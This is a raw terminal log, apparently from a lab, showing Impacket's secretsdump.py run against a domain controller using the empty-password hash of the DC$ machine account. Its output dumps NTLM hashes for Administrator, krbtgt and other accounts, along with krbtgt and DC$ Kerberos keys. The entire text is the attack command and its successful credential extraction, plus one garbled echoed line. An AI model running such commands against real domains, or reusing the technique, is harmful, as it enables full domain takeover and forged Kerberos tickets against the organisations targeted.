 PS C:\Users\think\Downloads\impacket-master\impacket-master\examples> python .\secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'essri.com/DC$@192.168.10.10'
8.essri.com/DC$@192.168.10.10'
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a00474b131af8a341ea016061e33d088:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ab480a4ba4304cb5143eaed8e9287081:::
AI:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
MasterPerng:1004:aad3b435b51404eeaad3b435b51404ee:d7d3e9018294b726c604ff359790d372:::
DC$:1005:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:15ac772e7b920ba9ee6cb36d463476bfdf3ab4d9cd27e1d6e53e47b8106b9515
krbtgt:aes128-cts-hmac-sha1-96:a5c15ebb1d5d2106457a12b919c1a519
krbtgt:des-cbc-md5:585e0745375bc158
krbtgt:rc4_hmac:ab480a4ba4304cb5143eaed8e9287081
DC$:aes256-cts-hmac-sha1-96:8858c22834936159b0a4fb42ac1ec0221bbdcd4921f5d211b13a930f0d7194f9
DC$:aes128-cts-hmac-sha1-96:a9f74cb971122d0dead3eabf50c85ae9
DC$:des-cbc-md5:fe75dcfbcb9b4cb6
DC$:rc4_hmac:31d6cfe0d16ae931b73c59d7e0c089c0
[*] Cleaning up...